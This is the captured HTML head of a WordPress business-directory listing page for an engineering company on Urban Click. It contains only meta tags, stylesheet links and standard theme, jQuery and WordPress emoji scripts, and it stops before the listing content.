

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/shanchan-engineeringpltd/
body_size: 54457
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SHANCHAN ENGINEERING(P)LTD - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/shanchan-engineeringpltd/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SHANCHAN ENGINEERING(P)LTD - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing/shanchan-engineeringpltd/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2023-06-28T13:06:00+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SHANCHAN ENGINEERING(P)LTD - Urban Click" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; SHANCHAN ENGINEERING(P)LTD Comments Feed" href="https://urbanclick.in/listing/shanchan-engineeringpltd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1768968796' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768968796' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/shanchan-engineeringpltd\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
